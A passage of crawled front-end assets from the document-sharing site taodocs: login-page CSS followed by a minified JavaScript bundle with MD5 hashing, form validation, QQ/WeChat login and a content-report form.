    right: 0;
    border-right-color: #00b277
}

.qtd-login-container.active {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

@-webkit-keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-moz-keyframes rotate {
    0% {
        -moz-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -moz-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes rotate {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-webkit-keyframes radar-beam {
    0% {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@-moz-keyframes radar-beam {
    0% {
        -moz-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    100% {
        -moz-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes radar-beam {
    0% {
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    100% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        transform: translateY(0)
    }
}

.login-container {
    position: relative;
    width: 100%;
    height: auto;
    height: -webkit-calc(100vh - 56px);
    height: -moz-calc(100vh - 56px);
    height: calc(100vh - 56px);
    min-height: 600px;
    background-position: bottom center;
    background-repeat: no-repeat;
    background-color: #F9FFFC;
    padding-top: 128px
}

.login-container .login-page-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 56px
}

.login-container .login-page-content .login-left {
    width: 506px;
    height: 304px;
    -webkit-border-radius: 0;
    border-radius: 0;
    opacity: 1
}

.login-container .login-page-content .login-left>strong {
    width: auto;
    height: 40px;
    font-size: 32px;
    font-weight: 600;
    color: #333;
    line-height: 40px;
    position: relative;
    display: block;
    margin-bottom: 32px
}

.login-container .login-page-content .login-left>strong em {
    position: relative;
    z-index: 2
}

.login-container .login-page-content .login-left>strong:after {
    display: block;
    content: '';
    width: 349px;
    height: 12px;
    background: #B9F0D6;
    -webkit-border-radius: 0;
    border-radius: 0;
    opacity: 1;
    bottom: 0;
    right: 0;
    z-index: 1;
    position: absolute
}

.login-container .login-page-content .login-left p {
    width: 400px;
    height: 40px;
    background: -webkit-linear-gradient(356deg,#EDFCF5 0,#FFF 100%);
    background: -moz- oldlinear-gradient(356deg,#EDFCF5 0,#FFF 100%);
    background: linear-gradient(94deg,#EDFCF5 0,#FFF 100%);
    -webkit-border-radius: 0;
    border-radius: 0;
    opacity: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 10px;
    color: var(--qtd-brand-color-6);
    margin-bottom: 24px
}

.login-container .login-page-content .login-left p>img {
    display: block;
    width: 24px;
    height: 24px;
    margin-right: 8px
}

.login-container .login-page-content .qtd-login-container {
    position: inherit;
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -moz-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
    background-color: transparent!important;
    width: 496px
}

.login-container .login-page-content .qtd-login-container .qtd-login-content {
    margin-left: 0!important;
    -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,.2);
    box-shadow: 0 2px 4px 0 rgba(0,0,0,.2)
}

.login-container .login-page-content .qtd-login-container .qtd-login-content .left-box {
    display: none!important
}

.login-container .login-page-content .qtd-login-container .qtd-login-content .right-box {
    -webkit-border-radius: 16px!important;
    border-radius: 16px!important
}

.login-container .login-page-content .qtd-login-container .qtd-login-content .other-login-drop {
    -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,.2);
    box-shadow: 0 2px 4px 0 rgba(0,0,0,.2)
}

.new-login-footer {
    width: 100%;
    height: 56px;
    background: #F5FFFA;
    -webkit-box-shadow: inset 0 1px 0 1px #E8E8E8;
    box-shadow: inset 0 1px 0 1px #E8E8E8;
    -webkit-border-radius: 0;
    border-radius: 0;
    opacity: 1;
    text-align: center;
    line-height: 56px;
    color: #999
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://static.taodocs.com/BundleConfig/showproduct?v=10.12
body_size: 182420
content:
function showa1(){return}function showa2(){}function showa3(){return}function md5(n){return binl2hex(core_md5(str2binl(n),n.length*chrsz))}function b64_md5(n){return binl2b64(core_md5(str2binl(n),n.length*chrsz))}function str_md5(n){return binl2str(core_md5(str2binl(n),n.length*chrsz))}function hex_hmac_md5(n,t){return binl2hex(core_hmac_md5(n,t))}function b64_hmac_md5(n,t){return binl2b64(core_hmac_md5(n,t))}function str_hmac_md5(n,t){return binl2str(core_hmac_md5(n,t))}function md5_vm_test(){return md5("abc")=="900150983cd24fb0d6963f7d28e17f72"}function core_md5(n,t){var e;n[t>>5]|=128<<t%32;n[(t+64>>>9<<4)+14]=t;var i=1732584193,r=-271733879,u=-1732584194,f=271733878;for(e=0;e<n.length;e+=16){var o=i,s=r,h=u,c=f;i=md5_ff(i,r,u,f,n[e+0],7,-680876936);f=md5_ff(f,i,r,u,n[e+1],12,-389564586);u=md5_ff(u,f,i,r,n[e+2],17,606105819);r=md5_ff(r,u,f,i,n[e+3],22,-1044525330);i=md5_ff(i,r,u,f,n[e+4],7,-176418897);f=md5_ff(f,i,r,u,n[e+5],12,1200080426);u=md5_ff(u,f,i,r,n[e+6],17,-1473231341);r=md5_ff(r,u,f,i,n[e+7],22,-45705983);i=md5_ff(i,r,u,f,n[e+8],7,1770035416);f=md5_ff(f,i,r,u,n[e+9],12,-1958414417);u=md5_ff(u,f,i,r,n[e+10],17,-42063);r=md5_ff(r,u,f,i,n[e+11],22,-1990404162);i=md5_ff(i,r,u,f,n[e+12],7,1804603682);f=md5_ff(f,i,r,u,n[e+13],12,-40341101);u=md5_ff(u,f,i,r,n[e+14],17,-1502002290);r=md5_ff(r,u,f,i,n[e+15],22,1236535329);i=md5_gg(i,r,u,f,n[e+1],5,-165796510);f=md5_gg(f,i,r,u,n[e+6],9,-1069501632);u=md5_gg(u,f,i,r,n[e+11],14,643717713);r=md5_gg(r,u,f,i,n[e+0],20,-373897302);i=md5_gg(i,r,u,f,n[e+5],5,-701558691);f=md5_gg(f,i,r,u,n[e+10],9,38016083);u=md5_gg(u,f,i,r,n[e+15],14,-660478335);r=md5_gg(r,u,f,i,n[e+4],20,-405537848);i=md5_gg(i,r,u,f,n[e+9],5,568446438);f=md5_gg(f,i,r,u,n[e+14],9,-1019803690);u=md5_gg(u,f,i,r,n[e+3],14,-187363961);r=md5_gg(r,u,f,i,n[e+8],20,1163531501);i=md5_gg(i,r,u,f,n[e+13],5,-1444681467);f=md5_gg(f,i,r,u,n[e+2],9,-51403784);u=md5_gg(u,f,i,r,n[e+7],14,1735328473);r=md5_gg(r,u,f,i,n[e+12],20,-1926607734);i=md5_hh(i,r,u,f,n[e+5],4,-378558);f=md5_hh(f,i,r,u,n[e+8],11,-2022574463);u=md5_hh(u,f,i,r,n[e+11],16,1839030562);r=md5_hh(r,u,f,i,n[e+14],23,-35309556);i=md5_hh(i,r,u,f,n[e+1],4,-1530992060);f=md5_hh(f,i,r,u,n[e+4],11,1272893353);u=md5_hh(u,f,i,r,n[e+7],16,-155497632);r=md5_hh(r,u,f,i,n[e+10],23,-1094730640);i=md5_hh(i,r,u,f,n[e+13],4,681279174);f=md5_hh(f,i,r,u,n[e+0],11,-358537222);u=md5_hh(u,f,i,r,n[e+3],16,-722521979);r=md5_hh(r,u,f,i,n[e+6],23,76029189);i=md5_hh(i,r,u,f,n[e+9],4,-640364487);f=md5_hh(f,i,r,u,n[e+12],11,-421815835);u=md5_hh(u,f,i,r,n[e+15],16,530742520);r=md5_hh(r,u,f,i,n[e+2],23,-995338651);i=md5_ii(i,r,u,f,n[e+0],6,-198630844);f=md5_ii(f,i,r,u,n[e+7],10,1126891415);u=md5_ii(u,f,i,r,n[e+14],15,-1416354905);r=md5_ii(r,u,f,i,n[e+5],21,-57434055);i=md5_ii(i,r,u,f,n[e+12],6,1700485571);f=md5_ii(f,i,r,u,n[e+3],10,-1894986606);u=md5_ii(u,f,i,r,n[e+10],15,-1051523);r=md5_ii(r,u,f,i,n[e+1],21,-2054922799);i=md5_ii(i,r,u,f,n[e+8],6,1873313359);f=md5_ii(f,i,r,u,n[e+15],10,-30611744);u=md5_ii(u,f,i,r,n[e+6],15,-1560198380);r=md5_ii(r,u,f,i,n[e+13],21,1309151649);i=md5_ii(i,r,u,f,n[e+4],6,-145523070);f=md5_ii(f,i,r,u,n[e+11],10,-1120210379);u=md5_ii(u,f,i,r,n[e+2],15,718787259);r=md5_ii(r,u,f,i,n[e+9],21,-343485551);i=safe_add(i,o);r=safe_add(r,s);u=safe_add(u,h);f=safe_add(f,c)}return Array(i,r,u,f)}function md5_cmn(n,t,i,r,u,f){return safe_add(bit_rol(safe_add(safe_add(t,n),safe_add(r,f)),u),i)}function md5_ff(n,t,i,r,u,f,e){return md5_cmn(t&i|~t&r,n,t,u,f,e)}function md5_gg(n,t,i,r,u,f,e){return md5_cmn(t&r|i&~r,n,t,u,f,e)}function md5_hh(n,t,i,r,u,f,e){return md5_cmn(t^i^r,n,t,u,f,e)}function md5_ii(n,t,i,r,u,f,e){return md5_cmn(i^(t|~r),n,t,u,f,e)}function core_hmac_md5(n,t){var r=str2binl(n),u,f,i,e;for(r.length>16&&(r=core_md5(r,n.length*chrsz)),u=Array(16),f=Array(16),i=0;i<16;i++)u[i]=r[i]^909522486,f[i]=r[i]^1549556828;return e=core_md5(u.concat(str2binl(t)),512+t.length*chrsz),core_md5(f.concat(e),640)}function safe_add(n,t){var i=(n&65535)+(t&65535),r=(n>>16)+(t>>16)+(i>>16);return r<<16|i&65535}function bit_rol(n,t){return n<<t|n>>>32-t}function str2binl(n){for(var i=Array(),r=(1<<chrsz)-1,t=0;t<n.length*chrsz;t+=chrsz)i[t>>5]|=(n.charCodeAt(t/chrsz)&r)<<t%32;return i}function binl2str(n){for(var i="",r=(1<<chrsz)-1,t=0;t<n.length*32;t+=chrsz)i+=String.fromCharCode(n[t>>5]>>>t%32&r);return i}function binl2hex(n){for(var i=hexcase?"0123456789ABCDEF":"0123456789abcdef",r="",t=0;t<n.length*4;t++)r+=i.charAt(n[t>>2]>>t%4*8+4&15)+i.charAt(n[t>>2]>>t%4*8&15);return r}function binl2b64(n){for(var u,i,r="",t=0;t<n.length*4;t+=3)for(u=(n[t>>2]>>8*(t%4)&255)<<16|(n[t+1>>2]>>8*((t+1)%4)&255)<<8|n[t+2>>2]>>8*((t+2)%4)&255,i=0;i<4;i++)r+=t*8+i*6>n.length*32?b64pad:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(u>>6*(3-i)&63);return r}function copyToClipboard(n){var i,t,f;if(UserID==""&&n.indexOf("?f=")!=-1){alert("请先登录，再进行宣传。");return}if(window.clipboardData)window.clipboardData.clearData(),window.clipboardData.setData("Text",n);else if(navigator.userAgent.indexOf("Opera")!=-1)window.location=n;else if(window.netscape){try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect")}catch(e){alert("被浏览器拒绝！\n请在浏览器地址栏输入'about:config'并回车\n然后将'signed.applets.codebase_principal_support'设置为'true'")}if(i=Components.classes["@mozilla.org/widget/clipboard;1"].createInstance(Components.interfaces.nsIClipboard),!i)return;if(t=Components.classes["@mozilla.org/widget/transferable;1"].createInstance(Components.interfaces.nsITransferable),!t)return;t.addDataFlavor("text/unicode");var r={},r=Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString),u=n;if(r.data=u,t.setTransferData("text/unicode",r,u.length*2),f=Components.interfaces.nsIClipboard,!i)return!1;i.setData(t,null,f.kGlobalClipboard)}alert("复制成功，请将该内容粘贴到百度知道或其他网站进行宣传！")}function inpmv(n){if(typeof n!="undefined"&&n!=null&&n!=""){var t="//"+fileurl2+"/api.aspx?action=setNum";t=t+"&key="+n+(typeof pid=="undefined"?"":"&docid="+pid);taodocsclick(t)}}function taodocsclick(n){return window.setTimeout(function(){var t=new Date;document.images&&((new Image).src=n+"&time="+t.getTime())},200),!0}function GetParamFromUrl(n){if(paramValue="",isFound=!1,this.location.search.indexOf("?")==0&&this.location.search.indexOf("=")>1)for(arrSource=unescape(this.location.search).substring(1,this.location.search.length).split("&"),i=0;i<arrSource.length&&!isFound;)arrSource[i].indexOf("=")>0&&arrSource[i].split("=")[0].toLowerCase()==n.toLowerCase()&&(paramValue=arrSource[i].split("=")[1],isFound=!0),i++;return paramValue==""&&(paramValue=null),paramValue}function EiePQRNA(_0x2abb91,kksjsf){var _kskd="";eval(kksjsf);var _0x53a94f={ZWphd:_kskd},_0x2d16f9=_0x53a94f.ZWphd;return L8LXdspqSjEiePQRNA.AES.decrypt(_0x2abb91,L8LXdspqSjEiePQRNA.enc.Utf8.parse(_0x2d16f9),{mode:L8LXdspqSjEiePQRNA.mode.ECB,padding:L8LXdspqSjEiePQRNA.pad.Pkcs7}).toString(L8LXdspqSjEiePQRNA.enc.Utf8)}function checkForm(n,t){function l(n,t,i,r){var u=n.style.backgroundColor,f=n.style.borderColor;n.style.backgroundColor="#FF9900";n.style.borderColor="#84BA34";try{n.focus();n.select()}catch(e){}return i="输入项 "+t+" "+i,r!=null&&r!=""&&(i=r),alert(i),n.style.backgroundColor=u,n.style.borderColor=f,!1}var y,a,u,c,e,r,p,w,b,k,v,s,h,f,d,g,nt,o,i;try{for(y=["userName \\w{3,50} 用户名","strlength ^.{3,50}$ ","phone 1\\d{10} 手机号","int [+-]?\\d* 整数","long [+-]?\\d* 整数","float [+-]?\\d*\\.?\\d* 小数","double [+-]?\\d*\\.?\\d* 小数","char . 字符","Email \\w+([-]\\w+)*([.]\\w+([-]\\w+)*)*@\\w+([-]\\w+)*([.]\\w+([-]\\w+)*)+ 电子邮件地址","Date \\d{4}-\\d{1,2}-\\d{1,2} 日期(yyyy-MM-dd)","Time \\d{2}:\\d{2}:\\d{2} 时间(HH:mm:ss)","Timestamp \\d{4}-\\d{2}-\\d{2}\\s\\d{2}:\\d{2}:\\d{2} 日期(HH:mm:ss)","IdCard \\d{15}|\\d{17}[0-9xX] 身份证号(15位或18位)","URL http://.* 互联网地址","Chinese [^\\x00-\\xff]* 全中文",""],o=0;o<n.length;o++)if(i=n[o],a=i.tagName,a=="SELECT"||a=="INPUT"||a=="TEXTAREA"){if(u=i.name,u=u.replace(/^\s*|\s*$/g,""),c=i.value,e=i.title,e==null&&(e=""),f=u.indexOf(" "),r="",f>0)r=u.substring(0,f),u=u.substring(f+1);else if(u.charAt(0)=="!")r="!",u=u.substring(1);else{if(f=e.indexOf("~"),f<0)continue;r=e.substring(f+1);e=e.substring(0,f)}if(p=r.charAt(0)!="!",!p)if(r=r.substring(1),i.type=="radio"||i.type=="checkbox"){for(w=n[i.name],b=!1,s=0;s<w.length;s++)if(k=w[s],k.checked){b=!0;break}if(!b)return l(i,u,"必须选择一项！",e)}else if(c.replace(/^\s*|\s*$/g,"")=="")return l(i,u,"不能为空！",e);if(r!=""){for(v="",s=0;s<y.length;s++)if((h=y[s],f=h.indexOf(" "),!(f<0))&&(d=h.substring(0,f),h=h.substring(f+1),r==d)){f=h.indexOf(" ");r=h.substring(0,f);v=h.substring(f+1);break}if(r.indexOf(":")!=-1){if(g=r.substring(0,r.indexOf(":")),g=="eq"&&(nt=r.substring(r.indexOf(":")+1),n[nt].value!=i.value))return l(i,u,"两次输入内容不一样",e)}else{if(!p&&c=="")return l(i,u,"此项是必填项，不能为空！");if(c!=""&&!new RegExp("^("+r.replace(/\\n|\\r/g,"")+")$").test(c.replace(/\n|\r/g," ").replace(/([^\x00-\xff])/g,"$1$1")))return l(i,u,v!=""?"格式不对，应该输入 "+v:"不符合要求( "+r+" )，\n可能含非法字符或者少于或超出规定字符数等等\n（注意一个中文相当于两个字符）\n\n当前输入内容长度(字符数): "+checkForm$len(c),e)}}}if(t)for(o=0;o<n.length;o++)i=n[o],i.tagName=="INPUT"&&(i.type=="submit"||i.type=="image")&&($(".step_getpass2").css("display","block"),$(".step_getpass1").css("display","none"));return firstLetter?(firstLetter(),!1):!0}catch(tt){return alert(tt),!1}}function checkForm$len(n){return n.replace(/[^\x00-\xff]/g,'\0\0').length}function writeApi(){$(".api").html('<div class="login_way"><div class="login_way_div" style="width:50%"><img src="//static.taodocs.com/img/other_wx.png" id="mywx_login" onclick="MyWxLogin()" style="cursor:pointer;width:52px;height:52px;" /><p onclick="MyWxLogin()" style="font-size:14px;cursor:pointer;">微信登录<\/p> <\/div><div class="login_way_div" style="width:50%"><img src="//static.taodocs.com/img/other_qq.png" onclick="openApi(\'qq\');" style="cursor:pointer;width:52px;height:52px;" /><p style="font-size:14px;cursor:pointer;" onclick="openApi(\'qq\');">QQ登录<\/p><\/div><\/div>');$(".apismall").html('<div class="login_way"><div class="login_way_divsmall" style="width:50%"><img src="//static.taodocs.com/img/other_wx.png" id="mywx_login" onclick="MyWxLogin()" /><span style="font-size:14px;cursor:pointer;" onclick="MyWxLogin()">微信登录<\/span> <\/div><div class="login_way_divsmall" style="width:50%"><img src="//static.taodocs.com/img/other_qq.png" onclick="openApi(\'qq\');"/><span style="font-size:14px;cursor:pointer;" onclick="openApi(\'qq\');">QQ登录<\/span><\/div><\/div>');$(".login_api").html('<img src="//static.taodocs.com/img/qq2.png" onclick="openApi(\'qq\');" style="cursor:pointer;" /><img src="//static.taodocs.com/img/weibo2.png" onclick="openApi(\'sina\');" style="cursor:pointer;" />');$(".other_login_way").html('<div class="three3_div" style="width:50%"><img src="//static.taodocs.com/img/other_wx.png" onclick="MyWxLogin()" style="cursor:pointer;width:52px;height:52px;" /><br/><span style="font-size:14px;cursor:pointer;" onclick="MyWxLogin()">微信登录<\/span> <\/div><div class="three3_div" style="width:50%"><img src="//static.taodocs.com/img/other_qq.png" onclick="openApi(\'qq\');" style="cursor:pointer;width:52px;height:52px;" /><br/><span style="font-size:14px;cursor:pointer;" onclick="openApi(\'qq\');">QQ登录<\/span><\/div><\/div>')}function MyWxLogin(){document.cookie.match("wx_openid")==null?$.get({url:myurl+"ajax.aspx?fn=WxQR&r="+(new Date).getTime(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){function r(){$.get({url:myurl+"ajax.aspx?fn=WxUserForSelect&ticket="+i+"&r="+(new Date).getTime(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(i){if(i.suc==!1&&(i.ret==1,i.ret==3&&clearInterval(t)),i.ret==0&&i.data.length>1){clearInterval(t);layer.closeAll();var r="";parent.layer.open({type:1,id:"login_sel",title:!1,area:["300px","300px"],content:'<p style="padding: 20px;font-size: 18px;">请选择要登陆的账号<\/p><div><ul class="account_list"><\/ul><span id="sure_select">确认登陆<\/span><div>',success:function(){for(var t,n=0;n<i.data.length;n++)r+='<li style="position:relative" class="account_list_li'+n+'" id="account_list_li">'+i.data[n].LoginID+'<img style="display:none;position: absolute;width: 20px;right: 20px;top: 10px;" src="//static.taodocs.com/img/select.png"><\/li>';$(".account_list").html(r);t=i.data[0].UserID;$(".account_list_li0").css("backgroundColor","#E2ECF6");$(".account_list_li0").css("color","#6FA0D0");$(".account_list_li0").find("img").css("display","block");$(".account_list li").click(function(){t=i.data[$(this).index()].UserID;$("#userid").val(i.data[$(this).index()].UserID);$(this).css("backgroundColor","#E2ECF6").siblings().css("backgroundColor","#fafafa");$(this).css("color","#6FA0D0").siblings().css("color","#666");$(this).find("img").css("display","block");$(this).siblings().find("img").css("display","none")});$("#sure_select").click(function(){$.ajax({url:"https://my.taodocs.com/ajax.aspx?fn=SelectUserForLogin",type:"POST",data:{uid:t},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==0?window.location.href=n.msg:n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}})})}})}i.ret==0&&i.data.length==1&&(clearInterval(t),$.ajax({url:"https://my.taodocs.com/ajax.aspx?fn=SelectUserForLogin",type:"POST",data:{uid:i.data[0].UserID},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==0?window.location.href=n.msg:n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}}));i.ret==0&&i.data.length==0&&(clearInterval(t),$.get("/ajax.aspx?fn=IsGZ&ticket="+n.ticket,function(n){n.ret==3?location.href="./WxBand.aspx":n.ret==0?window.location.href=n.msg:n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}))}})}layer.open({type:1,id:"wxlogin",title:!1,closeBtn:2,area:["360px","460px"],content:'<p>微信登录<\/p><img src="'+n.msg+'" style="width:250px;height:250px;"><div><p>请使用微信扫描登录淘豆网<\/p><p>关注公众号即可快速成为网站会员<\/p><\/div>'});var i=n.ticket,t=setInterval(function(){r()},1e3);$(".layui-layer-close").click(function(){clearInterval(t)});$("#wxlogin")==null}}):location.href="./WxBand.aspx"}function r_feedback(){layer.open({type:1,id:"lay_feedback",title:"意见反馈",area:["560px","580px"],content:'<table width="100%" align="center" class="jb_table" cellspacing="10" style="color: #333;"><tr class="feedback_type"><td width="16%" style="text-align:right;font-weight: bold;height: 65px;">举报类型<\/td><td style="padding-left:30px;" class="jb_type"><span class="type_on all">色情淫秽<\/span><span>政治反动<\/span><span class="type2">版权问题<\/span><span>垃圾广告<\/span><span>其他<\/span><\/td><\/tr><tr><td style="text-align:right;font-weight: bold;height: 65px;">举报地址<\/td><td style="padding-left:30px;" class="jb_address"><input type="text" id="jubao_add" value="" readonly placeholder="请认真填写举报的文档链接"><\/td><\/tr><tr><td style="text-align:right;vertical-align: top;font-weight: bold;padding: 20px 0;">详细描述<\/td><td style="padding-left:30px;padding: 20px 0 20px 30px;"> <textarea style="width:370px;height:150px;font-size: 15px;padding: 10px;overflow:hidden"  maxlength="100" id="reason" placeholder="举报理由务必真实可信。如：第n页哪个位置有什么问题。说清楚，越详细越好，这样管理员通过的可能性才会更大。"><\/textarea><i style="position: relative;right: 65px;bottom: 10px;"><span class="count-change">0<\/span>/100<\/i><\/td><\/tr><tr><td style="text-align:right;vertical-align:center;font-weight: bold;height: 65px;">联系方式<\/td> <td style="padding-left:30px;"  class="jb_address"><input type="text" id="userqq" placeholder="请填写正确的手机号码"><\/td><\/tr> <tr><td><\/td><td style="padding-left:30px;"><a href="javascript:;" id="btnJubao"">确定并提交<\/a><\/td><\/tr><\/table>',success:function(){var t,n,r,i;$("#jubao_add").val(window.location.href);console.log(window.location.href);window.location.href.indexOf("p-")>0?t=window.location.href.split("p-")[1].split(".html")[0]:(t=0,$("#jubao_add").removeAttr("readonly"),$("#jubao_add").blur(function(){t=$("#jubao_add").val().indexOf("p-")>0?$("#jubao_add").val().split("p-")[1].split(".html")[0]:0}));n="色情淫秽";$(".jb_type span").click(function(){n=$(this).text();$(this).addClass("type_on").siblings().removeClass("type_on")});window.location.href.indexOf("type=2")>0&&($(".type2").addClass("type_on").siblings().removeClass("type_on"),n="版权问题");r=$("#reason").val();i=r.length;$("#reason").next().find("span").html(i);$("textarea").keyup(function(){var n=$(this).val();if(i=n.length,i>100)return!1;$(this).next().find("span").html(i)});$("#btnJubao").click(function(){if($("#jubao_add").val()==""){alert("您还未填写举报地址！");return}if($("#reason").val().length<6){alert("意见描述不能少于6个字");return}if($("#userqq").val()==""){alert("手机号不能为空");return}if($("#userqq").val()!=""&&!/1\d{10}/.test($("#userqq").val())){alert("您填写的手机号有误，请重新填写！");return}n=="色情淫秽"&&(n=1);n=="政治反动"&&(n=2);n=="版权问题"&&(n=3);n=="垃圾广告"&&(n=4);n=="其他"&&(n=5);$.post("/ajax.aspx?fn=jubao&_r="+Math.random(),"docid="+t+"&Body="+encodeURIComponent($("#reason").val())+"&userqq="+encodeURIComponent($("#userqq").val())+"&fty="+n,function(n){0==n.ret?alert("保存成功，请等待审核，感谢您对本站的支持！"):alert("保存失败，您可以直接联系客服举报！")})})}})}function openApi(n){switch(n){case"qq":location="/passport/qq.aspx?url="+encodeURIComponent(location);break;case"sina":location="/passport/sina.aspx?url="+encodeURIComponent(location);break;case"wx":alert(123)}}function isMobile(){var n=navigator.userAgent.toLowerCase(),t=n.match(/ipad/i)=="ipad",i=n.match(/iphone os/i)=="iphone os",r=n.match(/midp/i)=="midp",u=n.match(/rv:1.2.3.4/i)=="rv:1.2.3.4",f=n.match(/ucweb/i)=="ucweb",e=n.match(/android/i)=="android",o=n.match(/windows ce/i)=="windows ce",s=n.match(/windows mobile/i)=="windows mobile",h=n.match(/webview/i)=="webview";return t||i||r||u||f||e||o||s}function LunXun(){$.get({url:"https://my.taodocs.com/ajax.aspx?fn=WxUserForSelect&ticket="+wxlogin_tic+"&r="+(new Date).getTime(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){if(n.suc==!1)n.ret==3?(clearInterval(timer_login),clearTimeout(timer_login)):timer_login=setTimeout(function(){LunXun()},1e3);else{if(n.ret==0&&n.data.length>1){clearInterval(timer_login);layer.closeAll();var t="";layer.open({type:1,id:"login_sel",title:!1,area:["300px","300px"],content:'<p style="padding: 20px;font-size: 18px;">请选择要登陆的账号<\/p><div><ul class="account_list"><\/ul><span id="sure_select">确认登陆<\/span><div>',success:function(){for(var r,i=0;i<n.data.length;i++)t+='<li style="position:relative" class="account_list_li'+i+'" id="account_list_li">'+n.data[i].LoginID+'<img style="display:none;position: absolute;width: 20px;right: 20px;top: 10px;" src="//static.taodocs.com/img/select.png"><\/li>';$(".account_list").html(t);r=n.data[0].UserID;$(".account_list_li0").css("backgroundColor","#E2ECF6");$(".account_list_li0").css("color","#6FA0D0");$(".account_list_li0").find("img").css("display","block");$(".account_list li").click(function(){r=n.data[$(this).index()].UserID;$("#userid").val(n.data[$(this).index()].UserID);$(this).css("backgroundColor","#E2ECF6").siblings().css("backgroundColor","#fafafa");$(this).css("color","#6FA0D0").siblings().css("color","#666");$(this).find("img").css("display","block");$(this).siblings().find("img").css("display","none")});$("#sure_select").click(function(){$.ajax({url:"https://my.taodocs.com/ajax.aspx?fn=SelectUserForLogin",type:"POST",data:{uid:r},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==0?window.location.href=n.msg:n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}})})}})}n.ret==0&&n.data.length==1&&(clearInterval(timer_login),SelectUidForLogin(n.data[0].UserID));n.ret==0&&n.data.length==0&&(clearInterval(timer_login),$.get(my_url+"/ajax.aspx?fn=IsGZ&ticket="+a.ticket,function(n){n.ret==3?location.href="./WxBand.aspx":n.ret==0?window.location.href=n.msg:n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}))}}})}function initWxLogin(n,t){var i=this;n.lastLoginType="wx";sessionStorage.setItem("window","");$(t+" .qtd-login-content .right-box .login-content").attr("data-login","wx");$(t+" .right-box .login-content .login-main .wx-login .wx-qr-code .reflush-btn").hide();$(t+" .qr-scanner").find(".line").show();$(t+" .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code").find("#code").stop().animate({height:220},1100,"swing",function(){$(t+" .qr-scanner").hide()})}function initPhoneLogin(n,t){n.lastLoginType="phone";sessionStorage.setItem("window","");$(t+" .qtd-login-content .right-box .login-content").attr("data-login","phone");$(t+" .qtd-login-content .right-box .login-content .login-main .phone-login #phone-val-input").focus();$(t+" .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn").removeClass("hide")}function initCountLogin(n,t){n.lastLoginType="count";sessionStorage.setItem("window","");$(t+" .qtd-login-content .right-box .login-content").attr("data-login","count")}function ininWindowLogin(){}function showCheckedAgree(){return opts.isAgree?!1:(alert("请您认真阅读 《淘豆服务条款》，接受后可开始使用我们的服务"),!0)}function SelectUidForLogin(n){$.ajax({url:"https://my.taodocs.com/ajax.aspx?fn=SelectUserForLogin",type:"POST",data:{uid:n},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==0?window.location.reload():n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}})}function ding(){$.get("ajax.aspx?fn=ding&id="+pid,function(){$("#topNum").html(parseInt($("#topNum").html())+1)})}function fav(){$.get("ajax.aspx?fn=fav&id="+pid+"&"+Math.random(),function(n){if(n=="")$("#favNum").html(parseInt($("#favNum").html())+1),alert("收藏成功");else{var t='<form id="ajaxForm" method="post" style="position:relative"><input name="phone" readonly type="text" onblur="valtxt1(this)" class="inp" placeholder="请输入手机号码" id="tel" title="请输入正确的手机号~!phone"/><input name="pwd" readonly type="password" class="inp " placeholder="设置密码" title="密码不能小于6位~!.{6,}" /><input name="pwd_2" readonly type="password" class="inp wp74 mt4" placeholder="确认密码" title="两次输入的密码不一样~!eq:pwd" /><input name="vcode" type="text" class="inp " id="vcode" placeholder="填写验证码" title="请输入验证码~!" /><img src="imageCode.aspx" style="cursor:pointer;position: absolute;top: 222px;right: 31px;height: 27px;" id="changeimg" src="/imageCode.aspx" title="看不清？换一张" alt="看不清？换一张" /><input name="code" readonly type="text" class="inp " id="yzm_input" id="altercode" placeholder="填写验证码" 